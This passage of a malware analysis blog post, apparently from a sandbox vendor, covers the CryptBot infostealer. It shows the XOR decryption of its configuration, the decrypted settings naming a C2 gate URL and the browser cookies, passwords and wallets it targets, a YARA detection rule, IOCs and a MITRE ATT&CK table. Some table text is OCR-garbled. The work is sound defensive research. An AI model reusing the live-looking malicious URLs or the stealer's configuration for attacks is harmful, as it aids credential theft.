| Recipe                       |                              | Input $start: 3197$<br>end: 3197<br>length: 0 length: 3197<br>length: 0 length: 1 + $\Box \Rightarrow i$                                                                                                    |
|------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|
| From Hex                     | ⊘ 11                         | 38       21       43       37       62       1D       62       29       13       05       3E       3C       41       76       6A       1C       39       35       04       43         37       34       43       22       76       42       25       2A       4F       6C       13       3A       58       2C       31       57       3E       1F       10       0B                                                                                                    |
| Delimiter<br>Auto            |                              | 35       69       09       18       64       0C       2B       3B       18       1F       35       69       09       4A       52       61       2E       28       11       09         3E       26       5F       28       2C       0E       73       05       48       52       24       27       42       22       64       0C       40       50       37       04         22       3A       5A       22       1C       70       71       64       2B       50       6E       21       45       32       3D       0E       73       57       7E       29                                                                                                    |
| XOR                          | <b>⊘</b> Ⅱ                   | 34       32       52       03       1A       0E       73       05       48       52       24       27       42       22       64       0C       40       50       32       05         22       30       51       28       20       0E       73       05       48       52       36       34       5B       34       3D       0E       73       57       7E       2F         38       27       58       2A       3D       77       35       2F       48       52       0F       69       09       33       2A       47       28       66       4A       61                                                                                                    |
| <sup>Key</sup><br>PU7GX2MZtl | UTF8 -                       | 5A 1D 5E 34 2C 5D 3F 23 37 04 22 3A 5A 22 64 0C 12 66 4A 0A<br>31 39 44 22 64 0C 40 50 31 08 37 30 72 3F 2C 0E 73 05 48 52                                                                                                    |
| Scheme<br>Standard           | □ <sup>Null</sup> preserving | Output to be the to be denote by the denote of the denote by the denote of the denote by the denote of the denote by the denote of the denote of the denote |
|                              |                              | <pre>http://sginiv12.top/gate.php;.CookiesEdge&lt;&gt;_&lt;&gt;false&lt;&gt; Screenshot&lt;&gt;_&lt;&gt;true&lt;&gt; ChromeDB&lt;&gt;_&lt;&gt;true&lt;&gt; EdgeDB&lt;&gt;_&lt;&gt;true&lt;&gt; Firefox&lt;&gt;_&lt;&gt;false&lt;&gt; ChromeExt&lt;&gt;_&lt;&gt;true&lt;&gt; HistoryChrome&lt;&gt;_&lt;&gt;false&lt;&gt; EdgeExt&lt;&gt;_&lt;&gt;true&lt;&gt;</pre>                                                                                                    |

Figure 18 — CryptBot decrypted configuration

From the decrypted configuration it becomes clear what information should be stolen by CryptBot. For example, the screenshot variable tells the malware to take a screenshot, and ChromeExt — to steal data from Chrome extensions.

## Automating configuration decryption

We have automated the <u>CryptBot configuration extraction in Python</u> and made the script public. You can always find it in our Git repo. The result of the unpacked payload script is shown in Fig. 19:



Fig. 19 — The result of the configuration extraction script

#### Developing YARA Rules for detecting CryptBot configuration in memory

Some strings of the decrypted CryptBot configuration can be used as part of a YARA rule to detect it in memory:

```
rule CryptBot_Config {
meta:
       author = "Anv.Run"
       SHA256 = "183f842ce161e8f0cce88d6451b59fb681ac86bd3221ab35bfd675cb42f056ac"
       date = "2022-01-19"
       description = "Detect CryptBot configuration in memory"
strings:
       $s1 = "CookiesEdge"
       $s2 = "ChromeDB<> <>"
       $s3 = "EdgeDB<>_<>"
       $s4 = "ChromeExt<>_<>"
       $s5 = "HistoryChrome<> <>'
       $s6 = "EdgeExt<>_<>"
       $s7 = "CookiesFirefox<>_<>"
       $s8 = "HistoryOpera<>_<>"
       $s9 = "CookiesOpera<>_<>"
       $s10 = "FirefoxDB<>_<>"
       $s11 = "CookiesChrome<>_<>"
       $s12 = "HistoryFirefox<>_<>"
       $s13 = "HistoryEdge<>_<>"
       $s14 = "DesktopFolder<>_<>"
       $s15 = "ChromeDBFolder<>_<>"
       $s16 = "ExternalDownload<>_<>"
       $s17 = "ScreenFile<> <>"
       $s18 = "MessageAfterEnd<>_<>"
       $s19 = "HistoryFile<> <>'
       $s20 = "FirefoxDBFolder<>_<>"
       $s21 = "PasswordFile<>_<>"
       $s22 = "WalletFolder<> <>'
       $s23 = "DeleteAfterEnd<>_<>"
       $s24 = "EdgeDBFolder<>_<>"
       $s25 = "InfoFile<>_<>"
       $s26 = "CookiesFile<>"
condition:
       7 of them
}
```

# Using ANY.RUN to efficiently analyze CryptBot

For your convenience, we have integrated automatic extraction of the CryptBot configuration into <u>ANY.RUN interactive sandbox</u> — just run the sample and get all the IOCs in seconds (Fig. 20):

| Malware configurat                                                                                                    | ion<br><sup>ttion</sup>                                                                                                    |                                                                                                    |                                                                                                    | ⑦ ×<br>PID 1064 × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|
| CryptBot (1)                                                                                                    |                                                                                                    |                                                                                                    | Copy selected (0)                                                                                            | 👲 Download JSON   |
| PID: 1064 12d20a973f8cd                                                                                                    | 19c6373929ae14efe123.exe                                                                                                    |                                                                                                    |                                                                                                    |                   |
| C2     http:       Options     CookiesEdge       CookiesEdge     CookiesEdge       Screenshot     ChromeDB       EdgeDB     Firefox       ChromeExt     ChromeExt       EdgeExt     Opera       Opera     CookiesFirefox       CookiesFirefox     HistoryOpera | p://sginiv12.top/gate.php;<br>false<br>true<br>true<br>true<br>false<br>true<br>false<br>true<br>false<br>false | 1 {<br>2 "C2"<br>3 ♥ "Opt<br>4 ♥<br>5  <br>6  <br>7  <br>8  <br>9  <br>10  <br>11  <br>12  <br>13  <br>14  <br>15  <br>16  <br>15  <br>16  <br>17  <br>18  <br>19  <br>20  <br>21  <br>22  <br>22  <br>23  <br>24 | : "http://sginiv12.top/gate.php;",<br>ions*: [<br>{                                                          |                   |
| Desktop<br>Wallet                                                                                                    |                                                                                                    |                                                                                                    | "ChromeDBFolder": "_Chrome",<br>"ExternalDownload": "http://bytcox01.top/gesel<br>"ScreenFile": "SCPEEN DNG" | l.dat",           |
| Edge<br>CookiesOpera                                                                                                    |                                                                                                    |                                                                                                    | "MessageAfterEnd": "false",<br>"HistoryFile": "_AllHistorytt",<br>"FirefoxDBFolder": "_Firefox",             |                   |

Fig. 20 – Automatic CryptBot configuration extraction in ANY.RUN sandbox

# Conclusion

In this article, we looked into CryptBoT, its techniques and behavior when contained in the ANY.RUN sandbox. We also wrote <u>a configuration</u> <u>extractor</u> that you can use to gather and interpret the data.

Fortunately, ANY.RUN is already set up to detect this malware automatically, making the relevant configuration details just a click away.

If you want to read more content like this, check out our analysis of the Raccoon Stealer, or Orcus RAT.

# Appendix

| Analyzeo | Analyzed files                                                   |  |  |  |  |  |  |  |  |
|----------|------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| Title    | Description                                                      |  |  |  |  |  |  |  |  |
| Name     | 12d20a973f8cd9c6373929ae14efe123.exe                             |  |  |  |  |  |  |  |  |
| MD5      | 12d20a973f8cd9c6373929ae14efe123                                 |  |  |  |  |  |  |  |  |
| SHA1     | 7f277f5f8f9c2831d40a2dc415566a089a820151                         |  |  |  |  |  |  |  |  |
| SHA256   | 183f842ce161e8f0cce88d6451b59fb681ac86bd3221ab35bfd675cb42f056ac |  |  |  |  |  |  |  |  |

## Extracted URLs

- http://sginiv12[.]top/gate.php
- http://bytcox01[.]top/gesell.dat

# MITRE (ARMATTACK)

| Tactics                        | Techniques                                                            | Description                                                                                      |  |  |  |  |  |
|--------------------------------|-----------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|--|--|--|--|--|
| TA0005:<br>defence evasion     | T1070.004:<br>Indicator Removal:<br>File Deletion                     | Self-deleting<br>after completion                                                                |  |  |  |  |  |
|                                | T1027.002:<br>Obfuscated Files<br>or Information:<br>Software Packing | Malware is decrypted<br>into memory before<br>it starts working                                  |  |  |  |  |  |
| TA0006:<br>Credential access   | T1555.003:<br>Credentials from<br>Web Browsers                        | Steals data from<br>installed browsers                                                           |  |  |  |  |  |
| TA0007:<br>Software discovery  | T1518:<br>Software Discovery                                          | Searches for installed software<br>in the system<br>in the "Uninstall" key                       |  |  |  |  |  |
|                                | T1082:<br>System Information<br>Discovery                             | Collects system data                                                                             |  |  |  |  |  |
| TA0009:<br>Collection          | T1113:<br>Screen capture                                              | Has an option to take<br>a configuration screenshot                                              |  |  |  |  |  |
|                                | T1074:<br>Data Staged                                                 | Saving of gathered data<br>in a temporary directory<br>before sending;<br>prevention of relaunch |  |  |  |  |  |
| TA0011:<br>Command and Control | T1071:<br>Application Layer<br>Protocol                               | Sending collected data to the control server                                                     |  |  |  |  |  |

malware analysis

What do you think about this post?

16 answers

- Awful
- Average
- Great

No votes so far! Be the first to rate this post.

1 comments